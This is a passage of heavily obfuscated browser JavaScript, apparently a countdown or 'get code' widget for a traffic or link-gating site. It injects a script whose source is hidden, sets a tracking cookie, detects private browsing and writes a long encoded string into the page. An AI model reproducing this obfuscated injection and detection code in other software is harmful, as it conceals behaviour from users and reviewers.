break; z.push(z.shift()) } catch (A) { z.push(z.shift()) } })(), function () { const A = _0x4129, c = { xhBOM: A(18491), BElAs: A(32508) + A(16533) + A(3580) + A(350) }, n = document[A(38073) + A(10446)](c[A(16485)]); n[A(21721)] = c[A(16953)], n[A(37935)] = function () { }, document[A(20547)][A(8196) + "d"](n) }(); var abct = _0x7693ac(28833) + _0x7693ac(16751) + _0x7693ac(11560) + _0x7693ac(21393); let flagStep = getCo(_0x7693ac(11282)); if (_0x7693ac(22184) + _0x7693ac(27357) + _0x7693ac(2434) == document[_0x7693ac(22278)] || _0x7693ac(22184) + _0x7693ac(27357) + _0x7693ac(36113) == document[_0x7693ac(22278)] || document[_0x7693ac(22278)][_0x7693ac(7711)](_0x7693ac(22184) + _0x7693ac(27357) + "om")) { addStyle(), createButton(); let A = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(27115)); var alertBtn = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(29459)), cBtnNotiChild = null; let c = A[_0x7693ac(4516) + _0x7693ac(38092)](_0x7693ac(21408) + _0x7693ac(28548) + _0x7693ac(25526)), n = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(3236)), z = A[_0x7693ac(4516) + _0x7693ac(38092)](_0x7693ac(21408) + _0x7693ac(2334) + _0x7693ac(4778)), e = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(6039) + "w"); n[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(4215), z[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(18881), e[_0x7693ac(34710)][_0x7693ac(31756)] = _0x7693ac(4215); let m = document[_0x7693ac(34851) + _0x7693ac(39194)](_0x7693ac(9025) + _0x7693ac(32164) + _0x7693ac(10446)); var cBtnTimeText = null, scrollBtn2 = 0, scrollMove2 = 0, stopHere2 = !1, is_scroll2 = 0; let u = 0; var counter2 = 19; let M = 1e3, T = !1, x = !1; A[_0x7693ac(7936)] = async function (P) { const v = _0x7693ac, f = { PStPa: function (A, c) { return A(c) }, zljin: v(2720) + v(35884) + v(37516), ToQRV: function (A, c) { return A(c) }, ZJFew: v(33418) + v(10361) + v(25487), Pqapo: v(12011), vbtWn: function (A, c) { return A > c }, mCzGL: function (A, c) { return A * c }, DSXML: function (A, c) { return A / c }, rxTAE: function (A, c) { return A * c }, VliUr: function (A, c) { return A < c }, bktUX: function (A, c) { return A * c }, SeOfr: function (A, c) { return A - c }, fiXUv: v(25417) + "5", ZLKXv: v(18881), NpXcx: function (A, c) { return A == c }, mqrBp: function (A, c) { return A == c }, vDyKV: function (A, c) { return A - c }, RbxvL: v(4215), XVQTe: function (A, c) { return A + c }, hHhPA: function (A, c) { return A + c }, uTfDI: v(32760) + v(24710), WjbLH: v(29459), QYOqS: v(38110) + "ed", uczGP: function (A, c) { return A == c }, kFoeH: v(4577) + v(21868) + v(11196) + v(20453) + v(29249) + v(17521), hBLYo: function (A, c, n) { return A(c, n) }, GcFff: v(9025) + v(10977) + v(22141), FxgkH: v(9025) + v(1911) + v(13755), tucFX: v(32264) + v(2130) + v(6497), jOJgW: function (A, c) { return A == c }, PSkoU: v(17792) + v(13873), mlxlk: v(893), tDcqL: v(3459), UbMCb: v(29518) + v(31884) + v(16936) + v(39146) + v(24412) + v(3170), uodzc: function (A, c) { return A <= c }, nezRG: function (A) { return A() }, DHkHf: function (A, c) { return A > c }, SxWXB: function (A, c) { return A(c) }, wXZdn: function (A, c, n, z, e, m) { return A(c, n, z, e, m) }, rjawr: function (A, c, n, z) { return A(c, n, z) }, Wdoby: v(9549), eDysg: v(19531), zcCUj: v(18296), vOBJO: function (A, c) { return A == c }, RTQHP: v(2001) + v(24031) + v(13271) + v(3771) + v(6721) + v(15227), AMaRz: function (A, c, n) { return A(c, n) }, UlOlb: v(11282), oMSAm: function (A, c) { return A(c) }, Bwglz: function (A) { return A() }, nSPDH: v(34827) + "on", GIkPa: function (A, c) { return A * c }, iUSct: function (A, c) { return A + c }, UgBLb: function (A, c) { return A + c }, gorCO: function (A, c) { return A + c }, wVoHi: function (A, c) { return A + c }, EttAU: function (A, c, n, z) { return A(c, n, z) }, aXSZJ: v(35421), nXImZ: function (A, c) { return A + c }, ibnum: v(4954) + v(1924) + "in", vLYGB: v(9668), KFXjj: v(30174), yGRYE: v(29730), YLrHx: function (A, c) { return A * c }, WfzHz: v(33418) + v(31731) + "h:", IygLN: v(28847), lmKwZ: v(34743), StVEQ: v(31946), zRALa: function (A, c, n) { return A(c, n) }, lNOhV: v(26547) }; if (!x && !T) { x = !0; var Z = f[v(10466)](f[v(6919)](f[v(10466)](f[v(19375)]([1e7], -1e3), -4e3), -8e3), -1e11)[v(28785)](/[018]/g, (A => (A ^ crypto[v(27823) + v(33946)](new Uint8Array(1))[0] & 15 >> A / 4)[v(23387)](16))); f[v(14931)](setCo, f[v(3113)], Z, 6); let L = null; try { L = await f[v(39033)](ovd, f[v(25685)](abct, "ch"), Z) } catch (Y) { return void (z[v(38055)] = f[v(3443)]) } counter2 = L[v(4360)][v(16836)]("Cd") ?? 60; var d = L[v(4360)][v(16836)](f[v(29641)]) ?? 0, p = L[v(4360)][v(16836)]("Ms") ?? 0; is_scroll2 = L[v(4360)][v(16836)](f[v(36815)]) ?? 0; var t = L[v(4360)][v(16836)](f[v(16171)]) ?? 1, O = new Date(f[v(25012)](d, 1e3)); try { f[v(26728)](detectIncognito)[v(14987)]((A => { const c = v; A[c(21080)] ? f[c(1038)](alert, f[c(23967)]) : f[c(8400)](requestAnimationFrame, l) }))[v(15424)]((A => { const c = v; console[c(26811)](f[c(22806)], A), f[c(1038)](requestAnimationFrame, l) })) } catch (y) { console[v(26811)](f[v(23995)], y), f[v(1038)](requestAnimationFrame, l) } f[v(15842)](is_scroll2, 1) && (alertBtn[v(38055)] = v(7385) + v(30022) + v(34149) + v(29456) + v(14714) + v(22442) + v(19610) + v(21281) + v(17389) + v(8175) + v(27506) + v(19610) + v(21281) + v(17389) + v(29908) + v(24334) + v(17139) + v(18258) + v(27080) + v(34366) + v(522) + v(29908) + v(8639) + v(15824) + v(28438) + v(34861) + v(30592) + v(28238) + v(7415) + v(9774) + v(28664) + v(36010) + v(11478) + v(24668) + v(7449) + v(33689) + v(3894) + v(7385) + v(18258) + v(15802) + v(33501) + v(31820) + v(23953) + v(28386) + v(23494) + v(31922) + v(34807) + v(39277) + v(9320) + v(6594) + v(3956) + v(18258) + v(17799) + v(13857) + v(20559) + v(21021) + v(32935) + v(18490) + v(11845) + v(11095) + v(39224) + v(28996) + v(21176) + v(28898) + v(33756) + v(38764) + v(19958) + v(32407) + v(16795) + v(9273) + v(35304) + v(33257) + v(14116) + v(6510) + v(26822) + v(7385) + v(18258) + v(20752) + v(18258) + v(6078) + v(18310) + v(2448) + v(4615) + v(18258) + v(6078) + v(3238) + v(35696) + v(31107) + v(29976) + v(9322) + v(38137) + v(30170) + v(12827) + v(29093) + v(35067) + v(18258) + v(39678) + v(18258) + v(17799) + v(13857) + (v(11350) + v(12473) + v(28678) + v(15678) + v(29670) + v(8915) + v(7950) + v(27572) + v(32417) + v(28381) + v(27241) + v(6319) + v(34768) + v(32443) + v(8057) + v(38700) + v(27767) + v(11425) + v(8607) + v(13349) + v(806) + v(4877) + v(11121) + v(33117) + v(22616) + v(34173) + v(37328) + v(15391) + v(34628) + v(23283) + v(2183) + v(3893) + v(19623) + v(39755) + v(10005) + v(27036) + v(37398) + v(19874) + v(13497) + v(6767) + v(18258) + v(6225) + v(26597) + v(9488) + v(32964) + v(14127) + v(33088) + v(32102) + v(33237) + v(17043) + v(18258) + v(18544) + v(7385) + v(18258) + v(30589) + v(3936) + v(25505) + v(16393) + v(38976) + v(9402) + v(39869) + v(38056) + v(11352) + v(8569) + v(18258) + v(6489) + v(25897) + v(33581) + v(35044) + v(3442) + v(35205) + v(3312) + v(18258) + v(6078) + v(9395) + v(18258) + v(18258) + v(38613) + v(20489) + v(36582) + v(29273) + v(33280) + v(38963) + v(9997) + v(28935) + v(20200) + v(20788) + v(530) + v(3495) + v(19655) + v(34385) + v(4921) + v(13340) + v(28261) + v(24050) + v(10681) + v(16781) + v(33264) + v(3629) + v(26174)) + (v(17789) + v(30909) + v(15410) + v(14602) + v(8499) + v(35911) + v(35080) + v(32025) + v(3357) + v(28600) + v(5592) + v(31240) + v(36605) + v(27809) + v(10430) + v(36869) + v(2691) + v(37047) + v(3369) + v(19338) + v(20830) + v(36215) + v(20368) + v(24769) + v(29860) + v(18575) + v(8633) + v(5748) + v(22290) + v(30778) + v(5477) + v(33330) + v(24700) + v(38250) + v(33245) + v(36408) + v(13475) + v(369) + v(2842) + v(3883) + v(7004) + v(5734) + v(25319) + v(37771) + v(32841) + v(28012) + v(16427) + v(37145) + v(636) + v(652) + v(3245) + v(15389) + v(5392) + v(27172) + v(23715) + v(12013) + v(39153) + v(37302) + v(10325) + v(30815) + v(37196) + v(31802) + v(10101) + v(28071) + v(33696) + v(10454) + v(32972) + v(10030) + v(14858) + v(29356) + v(2162) + v(17323) + v(10524) + v(26039) + v(29223) + v(25587) + v(10303) + v(37119) + v(35701) + v(32793) + v(26536) + v(29266) + v(36694) + v(32618) + v(1561) + v(6840) + v(13567) + v(3510) + v(15739) + v(28825) + v(27484) + v(7024) + v(38433) + v(6462) + v(8858) + v(39324) + v(5262) + v(23557) + v(1809) + v(2455)) + (v(3331) + v(8911) + v(35840) + v(26653) + v(28952) + v(4707) + v(4804) + v(15619) + v(32360) + v(10974) + v(32703) + v(18996) + v(21538) + v(5910) + v(37113) + v(4145) + v(5718) + v(21025) + v(14459) + v(20728) + v(10794) + v(34075) + v(8058) + v(25246) + v(25330) + v(11529) + v(5001) + v(33275) + v(18526) + v(21694) + v(18505) + v(15758) + v(30387) + v(34903) + v(5582) + v(431) + v(1032) + v(26736) + v(27137) + v(5745) + v(18304) + v(35552) + v(19009) + v(27646) + v(8135) + v(18005) + v(8725) + v(16244) + v(2240) + v(4183) + v(34654) + v(31305) + v(18637) + v(12896) + v(37785) + v(37643) + v(23663) + v(18641) + v(23329) + v(788) + v(3992) + v(16187) + v(2572) + v(16657) + v(3192) + v(30602) + v(37212) + v(36544) + v(35257) + v(37751) + v(15256) + v(3058) + v(21888) + v(2695) + v(9006) + v(39564) + v(30709) + v(11876) + v(13313) + v(29295) + v(4304) + v(26627) + v(23461) + v(17629) + v(6860) + v(24616) + v(13023) + v(36006) + v(10460) + v(27639) + v(16656) + v(39102) + v(16569) + v(1e3) + v(33300) + v(22537) + v(25074) + v(24861) + v(36388) + v(39332)) + (v(16566) + v(20138) + v(14058) + v(34609) + v(1386) + v(34752) + v(29936) + v(37605) + v(26274) + v(8019) + v(18339) + v(6932) + v(19005) + v(13153) + v(25720) + v(7363) + v(2345) + v(31250) + v(26660) + v(15731) + v(22707) + v(26645) + v(35266) + v(36021) + v(36540) + v(39770) + v(8022) + v(28428) + v(30392) + v(39330) + v(33266) + v(29849) + v(39547) + v(6888) + v(31483) + v(31394) + v(28768) + v(23038) + v(36875) + v(1288) + v(34720) + v(11734) + v(7252) + v(30820) + v(24641) + v(20047) + v(36183) + v(12406) + v(35609) + v(31533) + v(25265) + v(7063) + v(25624) + v(10959) + v(4997) + v(1939) + v(24319) + v(7758) + v(22214) + v(262) + v(16981) + v(15208) + v(10240) + v(16176) + v(26223) + v(17920) + v(16126) + v(2362) + v(6929) + v(22812) + v(30343) + v(22532) + v(23435) + v(39405) + v(23577) + v(35689) + v(30052) + v(15334) + v(18470) + v(18893) + v(33587) + v(14450) + v(9929) + v(10243) + v(32766) + v(21345) + v(21233) + v(1755) + v(25317) + v(38805) + v(37729) + v(21202) + v(23683) + v(14721) + v(3377) + v(19227) + v(17872) + v(14419) + v(33368) + v(26869)) + (v(14573) + v(37050) + v(3395) + v(31357) + v(13139) + v(16019) + v(5551) + v(6696) + v(10444) + v(18447) + v(14929) + v(14125) + v(20102) + v(20669) + v(10665) + v(23527) + v(5998) + v(35573) + v(6527) + v(39045) + v(17455) + v(37253) + v(13635) + v(28724) + v(1966) + v(26934) + v(23466) + v(24473) + v(29559) + v(25129) + v(4192) + v(14177) + v(31719) + v(35095) + v(38e3) + v(5816) + v(13955) + v(10257) + v(7529) + v(32595) + v(13762) + v(8090) + v(26297) + v(8570) + v(34548) + v(17328) + v(33735) + v(10016) + v(27612) + v(38650) + v(21616) + v(20667) + v(25886) + v(4739) + v(39816) + v(32890) + v(37024) + v(39824) + v(1522) + v(12823) + v(11677) + v(6208) + v(39014) + v(20104) + v(16665) + v(9261) + v(29310) + v(13089) + v(28869) + v(36534) + v(17249) + v(35719) + v(8207) + v(20357) + v(28964) + v(23767) + v(25158) + v(16389) + v(23259) + v(37342) + v(17969) + v(24967) + v(30713) + v(2776) + v(39715) + v(21262) + v(34012) + v(19950) + v(21431) + v(2102) + v(7952) + v(3845) + v(27963) + v(12282) + v(32676) + v(27273) + v(38942) + v(36282) + v(8459) + v(39511)) + (v(16952) + v(24134) + v(2751) + v(19585) + v(27559) + v(33678) + v(38726) + v(3438) + v(9019) + v(13155) + v(23962) + v(36377) + v(28922) + v(20904) + v(29889) + v(16462) + v(17436) + v(31164) + v(29762) + v(17154) + v(32587) + v(11461) + v(10981) + v(30588) + v(35770) + v(38311) + v(36949) + v(5214) + v(7808) + v(29243) + v(17828) + v(12100) + v(24723) + v(2204) + v(27628) + v(34431) + v(15548) + v(27909) + v(10559) + v(19384) + v(5175) + v(39498) + v(28815) + v(20587) + v(21433) + v(31997) + v(9425) + v(2047) + v(14462) + v(3538) + v(16095) + v(3282) + v(15698) + v(33079) + v(10380) + v(25283) + v(506) + v(34174) + v(6511) + v(15484) + v(4597) + v(6461) + v(13412) + v(9494) + v(25494) + v(4299) + v(25397) + v(36765) + v(12699) + v(30181) + v(26264) + v(23850) + v(20589) + v(4827) + v(37062) + v(11258) + v(31685) + v(5449) + v(29782) + v(14219) + v(36813) + v(32048) + v(27424) + v(4224) + v(35929) + v(11128) + v(31582) + v(28317) + v(1808) + v(10992) + v(4004) + v(16839) + v(26693) + v(15121) + v(1846) + v(1068) + v(12081) + v(23574) + v(14481) + v(22049)) + (v(37604) + v(27758) + v(10006) + v(32830) + v(18907) + v(35472) + v(20833) + v(28262) + v(334) + v(30686) + v(5861) + v(4566) + v(35813) + v(10601) + v(34321) + v(19337) + v(12059) + v(38197) + v(10837) + v(26676) + v(38788) + v(29603) + v(26719) + v(19966) + v(22633) + v(13491) + v(11864) + v(36430) + v(4412) + v(35359) + v(35800) + v(15184) + v(16794) + v(37200) + v(27776) + v(33558) + v(16329) + v(19254) + v(19416) + v(25563) + v(6086) + v(19668) + v(36764) + v(2023) + v(29593) + v(35491) + v(7503) + v(16009) + v(12250) + v(7097) + v(21677) + v(10064) + v(35229) + v(20294) + v(36332) + v(31709) + v(8684) + v(26659) + v(19389) + v(28508) + v(18236) + v(20834) + v(22908) + v(26082) + v(36949) + v(21842) + v(10915) + v(35134) + v(16391) + v(23815) + v(36355) + v(16695) + v(10002) + v(19e3) + v(4660) + v(26023) + v(14979) + v(1388) + v(22035) + v(32810) + v(22557) + v(17963) + v(24378) + v(30781) + v(38791) + v(38080) + v(13799) + v(2056) + v(29890) + v(38448) + v(3218) + v(35141) + v(8724) + v(33181) + v(9166) + v(15063) + v(38799) + v(30627) + v(17602) + v(6911)) + (v(19246) + v(15951) + v(1169) + v(24281) + v(27056) + v(34453) + v(39404) + v(34760) + v(27697) + v(11321) + v(39027) + v(36570) + v(30037) + v(24824) + v(35326) + v(15132) + v(29455) + v(11028) + v(23549) + v(23861) + v(37715) + v(16946) + v(4976) + v(12485) + v(29508) + v(1276) + v(33743) + v(23229) + v(35234) + v(3156) + v(17502) + v(22773) + v(8315) + v(28327) + v(7587) + v(36419) + v(1617) + v(28355) + v(13299) + v(19383) + v(33150) + v(39357) + v(33971) + v(27683) + v(36213) + v(7233) + v(7304) + v(1725) + v(38669) + v(11134) + v(2649) + v(35893) + v(36944) + v(24354) + v(22614) + v(11914) + v(21050) + v(31913) + v(9222) + v(33806) + v(20852) + v(26243) + v(25899) + v(17768) + v(10523) + v(21831) + v(39347) + v(17618) + v(2219) + v(24952) + v(7786) + v(28470) + v(38558) + v(1091) + v(29278) + v(27935) + v(34558) + v(19397) + v(9785) + v(9872) + v(26731) + v(18625) + v(21728) + v(15951) + v(26921) + v(4102) + v(30435) + v(30627) + v(13920) + v(11473) + v(3553) + v(31873) + v(6102) + v(9293) + v(16864) + v(7097) + v(7180) + v(16674) + v(36941) + v(26058)) + (v(7587) + v(36796) + v(34932) + v(15448) + v(18236) + v(36403) + v(4257) + v(11804) + v(28535) + v(24393) + v(21554) + v(37469) + v(11597) + v(23535) + v(6794) + v(11358) + v(10210) + v(19e3) + v(10686) + v(497) + v(661) + v(38984) + v(22402) + v(30760) + v(8689) + v(24181) + v(28694) + v(33967) + v(29735) + v(30005) + v(19399) + v(20881) + v(34360) + v(33387) + v(39203) + v(9466) + v(23422) + v(34457) + v(4553) + v(38967) + v(11119) + v(1842) + v(15037) + v(28857) + v(38986) + v(7097) + v(27165) + v(26979) + v(25140) + v(6740) + v(39347) + v(12241) + v(3523) + v(31231) + v(8826) + v(15212) + v(29452) + v(31213) + v(2171) + v(22991) + v(38334) + v(17466) + v(29858) + v(18737) + v(15522) + v(1855) + v(38019) + v(38913) + v(15045) + v(6394) + v(9644) + v(3831) + v(285) + v(27006) + v(5847) + v(6062) + v(24748) + v(2797) + v(25866) + v(670) + v(28723) + v(31812) + v(12676) + v(10340) + v(38204) + v(38494) + v(23106) + v(27006) + v(5847) + v(907) + v(16104) + v(417) + v(36853) + v(17028) + v(26738) + v(22031) + v(24267) + v(32063) + v(26475) + v(2657)) + (v(3030) + v(13387) + v(533) + v(30302) + v(27435) + v(27249) + v(28044) + v(21450) + v(30304) + v(18391) + v(33949) + v(20146) + v(39815) + v(17062) + v(292) + v(26743) + v(12092) + v(32325) + v(4372) + v(23971) + v(27435) + v(24853) + v(36655) + v(8558) + v(19316) + v(25240) + v(10261) + v(28539) + v(292) + v(26743) + v(14512) + v(3650) + v(39130) + v(30079) + v(31447) + v(19292) + v(23325) + v(12219) + v(11832) + v(37617) + v(34203) + v(12230) + v(32807) + v(23705) + v(36858) + v(35490) + v(20691) + v(18589) + v(11832) + v(37617) + v(2178) + v(6327) + v(19112) + v(20379) + v(13168) + v(32394) + v(7667) + v(33882) + v(26693) + v(29085) + v(20084) + v(15820) + v(29592) + v(6331) + v(25028) + v(30812) + v(14631) + v(36587) + v(5185) + v(8255) + v(23197) + v(3163) + v(15732) + v(25920) + v(34438) + v(28941) + v(31688) + v(35477) + v(17416) + v(23896) + v(10551) + v(3974) + v(16666) + v(7507) + v(29758) + v(31133) + v(17226) + v(6851) + v(37252) + v(28641) + v(3885) + v(13017) + v(15423) + v(5598) + v(18970) + v(11649) + v(18075) + v(20055) + v(15799) + v(24169)) + (v(13427) + v(3394) + v(33863) + v(33408) + v(26188) + v(33317) + v(2106) + v(24181) + v(12731) + v(910) + v(6092) + v(13525) + v(31686) + v(32392) + v(38645) + v(38940) + v(18719) + v(3511) + v(27135) + v(2583) + v(6606) + v(12578) + v(4326) + v(11321) + v(17305) + v(27110) + v(16616) + v(22915) + v(32204) + v(11458) + v(5280) + v(21204) + v(35737) + v(25325) + v(29914) + v(23716) + v(30314) + v(20592) + v(18407) + v(28576) + v(29234) + v(31603) + v(8655) + v(38068) + v(21864) + v(18071) + v(33651) + v(13471) + v(5691) + v(29799) + v(27821) + v(34457) + v(22372) + v(6880) + v(19955) + v(29254) + v(9951) + v(27869) + v(36477) + v(26827) + v(21050) + v(28929) + v(5349) + v(28101) + v(18748) + v(30627) + v(36335) + v(20048) + v(14815) + v(1615) + v(33198) + v(28470) + v(36998) + v(24581) + v(17230) + v(26243) + v(36627) + v(15540) + v(24299) + v(5868) + v(36193) + v(4931) + v(13977) + v(37523) + v(883) + v(16047) + v(26424) + v(14039) + v(21703) + v(8406) + v(14381) + v(5438) + v(39594) + v(27090) + v(1585) + v(16816) + v(35366) + v(12176) + v(2999) + v(9775)) + (v(22011) + v(17025) + v(14773) + v(35311) + v(27617) + v(23101) + v(17502) + v(10044) + v(23500) + v(33538) + v(33144) + v(10486) + v(35605) + v(20629) + v(36022) + v(20576) + v(8655) + v(38068) + v(19058) + v(2084) + v(26156) + v(14684) + v(37480) + v(30773) + v(26177) + v(24832) + v(28631) + v(31694) + v(18236) + v(24640) + v(35032) + v(22797) + v(27784) + v(34486) + v(19166) + v(27178) + v(30452) + v(28180) + v(20833) + v(23556) + v(26748) + v(10532) + v(9583) + v(36492) + v(684) + v(14976) + v(5795) + v(16281) + v(16105) + v(26175) + v(4917) + v(9900) + v(18944) + v(19836) + v(37652) + v(17963) + v(22275) + v(9910) + v(4986) + v(31497) + v(27359) + v(27943) + v(18236) + v(24640) + v(13303) + v(17433) + v(8774) + v(23210) + v(11928) + v(27945) + v(11979) + v(13254) + v(34219) + v(34332) + v(21050) + v(28929) + v(11794) + v(14431) + v(29548) + v(32816) + v(3691) + v(34968) + v(7312) + v(3544) + v(38463) + v(2389) + v(39495) + v(26123) + v(16391) + v(18072) + v(19098) + v(36172) + v(20433) + v(37745) + v(25348) + v(27672) + v(26239) + v(610) + v(21607) + v(6699)) + (v(8684) + v(34980) + v(12799) + v(14357) + v(18100) + v(24037) + v(33971) + v(28522) + v(33973) + v(19852) + v(10718) + v(23181) + v(27712) + v(8200) + v(7835) + v(32128) + v(21497) + v(15557) + v(10511) + v(21976) + v(39470) + v(39656) + v(22202) + v(29840) + v(10511) + v(21976) + v(39470) + v(37609) + v(13633) + v(1252) + v(21050) + v(28929) + v(11794) + v(13395) + v(12835) + v(34154) + v(8684) + v(34980) + v(12799) + v(7848) + v(16966) + v(36893) + v(18576) + v(33387) + v(382) + v(1974) + v(16122) + v(22023) + v(14183) + v(5529) + v(34709) + v(29691) + v(1588) + v(36031) + v(33269) + v(9633) + v(33188) + v(8613) + v(19414) + v(23502) + v(27156) + v(3156) + v(17502) + v(15286) + v(27591) + v(37507) + v(12928) + v(17100) + v(37558) + v(27552) + v(37861) + v(12742) + v(29440) + v(10486) + v(17693) + v(39745) + v(1616) + v(4049) + v(35406) + v(17903) + v(27031) + v(30160) + v(12199) + v(35660) + v(33157) + v(19204) + v(11775) + v(14919) + v(22792) + v(25836) + v(31033) + v(22543) + v(33779) + v(3984) + v(9676) + v(24893) + v(22262) + v(17700) + v(33151) + v(39109)) + (v(6928) + v(15293) + v(1767) + v(8846) + v(7973) + v(26543) + v(19510) + v(6176) + v(29062) + v(28658) + v(11687) + v(7639) + v(35251) + v(16470) + v(16049) + v(17207) + v(24556) + v(9945) + v(24888) + v(17441) + v(37675) + v(26033) + v(8780) + v(10074) + v(31908) + v(35988) + v(8174) + v(23702) + v(24196) + v(33110) + v(32255) + v(26278) + v(5847) + v(28449) + v(9933) + v(37519) + v(28148) + v(23558) + v(24066) + v(15186) + v(13810) + v(6035) + v(3347) + v(8832) + v(37252) + v(27331) + v(19817) + v(18509) + v(18826) + v(20839) + v(312) + v(14458) + v(17631) + v(22223) + v(12173) + v(8885) + v(7291) + v(19659) + v(3101) + v(4457) + v(2814) + v(5989) + v(9837) + v(14203) + v(15747) + v(32512) + v(9801) + v(6501) + v(38359) + v(39412) + v(28197) + v(31703) + v(37873) + v(39526) + v(28733) + v(23244) + v(12676) + v(38878) + v(11819) + v(2073) + v(12752) + v(12221) + v(30508) + v(30263) + v(5778) + v(38751) + v(14393) + v(10400) + v(19141) + v(16865) + v(11832) + v(11798) + v(36363) + v(11802) + v(15962) + v(36721) + v(25466) + v(260) + v(19919) + v(15266)) + (v(22594) + v(25472) + v(17763) + v(30465) + v(17868) + v(380) + v(4583) + v(14845) + v(32660) + v(6821) + v(35982) + v(4975) + v(37246) + v(37849) + v(30220) + v(20379) + v(19133) + v(36090) + v(11941) + v(33718) + v(33729) + v(14243) + v(9701) + v(9249) + v(31623) + v(15529) + v(29351) + v(4643) + v(34383) + v(15004) + v(39196) + v(12395) + v(10142) + v(35107) + v(19973) + v(6244) + v(7406) + v(12045) + v(14507) + v(12618) + v(23203) + v(5598) + v(3081) + v(24326) + v(9388) + v(30795) + v(27608) + v(13213) + v(13969) + v(25860) + v(25637) + v(29488) + v(15897) + v(30322) + v(3478) + v(31792) + v(19942) + v(13724) + v(25400) + v(30559) + v(30470) + v(19557) + v(21143) + v(39394) + v(31050) + v(17397) + v(36199) + v(1626) + v(8304) + v(9888) + v(26117) + v(718) + v(20363) + v(5609) + v(15252) + v(14532) + v(38291) + v(10224) + v(23549) + v(36499) + v(29791) + v(318) + v(27565) + v(9597) + v(8965) + v(37305) + v(26210) + v(14670) + v(20101) + v(16816) + v(35366) + v(4901) + v(9175) + v(31970) + v(23030) + v(17356) + v(35495) + v(16378) + v(1937) + v(903)) + (v(8859) + v(35648) + v(19512) + v(28470) + v(4659) + v(33785) + v(6108) + v(38660) + v(11928) + v(27945) + v(33947) + v(35527) + v(10133) + v(36268) + v(11890) + v(12409) + v(35187) + v(29225) + v(15801) + v(35916) + v(10140) + v(30627) + v(36335) + v(25360) + v(26587) + v(22663) + v(8961) + v(10134) + v(7587) + v(840) + v(35638) + v(28434) + v(16972) + v(7394) + v(25463) + v(32058) + v(6158) + v(32505) + v(1778) + v(12713) + v(12414) + v(9236) + v(28481) + v(7690) + v(38510) + v(9516) + v(39718) + v(20612) + v(35286) + v(28169) + v(30348) + v(20237) + v(24150) + v(4738) + v(1322) + v(4324) + v(30314) + v(20592) + v(38331) + v(23248) + v(12383) + v(5918) + v(3206) + v(13364) + v(35356) + v(18022) + v(29075) + v(11655) + v(7304) + v(39596) + v(1653) + v(4266) + v(20937) + v(18151) + v(35737) + v(25325) + v(1802) + v(26913) + v(23741) + v(599) + v(9951) + v(27869) + v(38837) + v(9018) + v(16914) + v(31461) + v(1302) + v(27670) + v(4731) + v(35443) + v(16513) + v(22803) + v(7587) + v(840) + v(35638) + v(25692) + v(7731) + v(7394) + v(25463) + v(32058)) + (v(33819) + v(9208) + v(28125) + v(12713) + v(12414) + v(9236) + v(19929) + v(12620) + v(7161) + v(16047) + v(26424) + v(15552) + v(33106) + v(4444) + v(11766) + v(7097) + v(27165) + v(14603) + v(14346) + v(19682) + v(30912) + v(1692) + v(30081) + v(2907) + v(18175) + v(30062) + v(35308) + v(23504) + v(31565) + v(5937) + v(22387) + v(4761) + v(1313) + v(37845) + v(23422) + v(34457) + v(4067) + v(25966) + v(12581) + v(5312) + v(31672) + v(24181) + v(6354) + v(27510) + v(21664) + v(14193) + v(32121) + v(37881) + v(32204) + v(17254) + v(27104) + v(10670) + v(9724) + v(1177) + v(6338) + v(19108) + v(28423) + v(22244) + v(24851) + v(24266) + v(8684) + v(34980) + v(3327) + v(29947) + v(11925) + v(37781) + v(4447) + v(5068) + v(38602) + v(31246) + v(36254) + v(2559) + v(8684) + v(34980) + v(3327) + v(29947) + v(4235) + v(30329) + v(12068) + v(31233) + v(22455) + v(8693) + v(30187) + v(12610) + v(23455) + v(39113) + v(30673) + v(19447) + v(11533) + v(5696) + v(36216) + v(10516) + v(31686) + v(32392) + v(34822) + v(16224) + v(6882) + v(514) + v(23422) + v(34457)) + (v(4067) + v(25966) + v(38420) + v(21489) + v(38689) + v(29783) + v(25296) + v(9174) + v(1065) + v(31341) + v(801) + v(11841) + v(27712) + v(8200) + v(10595) + v(37293) + v(38955) + v(19485) + v(19870) + v(38358) + v(31975) + v(31256) + v(12482) + v(830) + v(36761) + v(21810) + v(35224) + v(307) + v(38509) + v(38393) + v(24681) + v(2215) + v(31686) + v(32392) + v(34822) + v(16224) + v(28687) + v(13881) + v(22652) + v(30005) + v(12955) + v(29475) + v(33940) + v(4544) + v(22872) + v(33181) + v(22611) + v(3424) + v(10768) + v(32044) + v(8699) + v(8055) + v(9951) + v(27869) + v(38837) + v(32893) + v(35064) + v(11284) + v(16145) + v(14590) + v(27418) + v(17585) + v(12029) + v(38058) + v(19272) + v(34486) + v(19166) + v(33459) + v(18563) + v(4932) + v(30986) + v(30456) + v(37979) + v(6362) + v(4475) + v(8217) + v(14081) + v(15630) + v(25348) + v(27672) + v(20448) + v(10052) + v(17772) + v(7298) + v(15542) + v(8995) + v(1538) + v(39392) + v(25117) + v(19190) + v(38822) + v(27763) + v(31022) + v(12713) + v(12414) + v(9236) + v(19929) + v(33216) + v(38444) + v(18061)) + (v(7306) + v(22811) + v(38653) + v(6945) + v(32365) + v(32338) + v(24327) + v(13192) + v(32506) + v(13741) + v(22683) + v(15709) + v(15741) + v(37987) + v(20329) + v(27541) + v(38706) + v(6624) + v(36817) + v(15829) + v(21362) + v(5771) + v(27893) + v(20379) + v(7525) + v(3501) + v(11743) + v(18773) + v(16503) + v(8464) + v(19973) + v(22751) + v(7406) + v(12236) + v(33121) + v(14825) + v(23618) + v(34749) + v(28197) + v(25813) + v(3646) + v(27789) + v(28297) + v(31278) + v(7396) + v(14243) + v(21991) + v(12647) + v(26319) + v(11161) + v(16374) + v(19351) + v(35102) + v(2253) + v(20036) + v(14391) + v(10646) + v(25809) + v(32924) + v(23971) + v(19137) + v(31575) + v(296) + v(7338) + v(16003) + v(1836) + v(18614) + v(31253) + v(27839) + v(37351) + v(2744) + v(8409) + v(7618) + v(30564) + v(23146) + v(4628) + v(27235) + v(20071) + v(16070) + v(20705) + v(38201) + v(12214) + v(16243) + v(14480) + v(34990) + v(35808) + v(39429) + v(1086) + v(14041) + v(19877) + v(19686) + v(16958) + v(26556) + v(30965) + v(11059) + v(7922) + v(32646) + v(15157) + v(26555) + v(23690)) + (v(17931) + v(31900) + v(27698) + v(38694) + 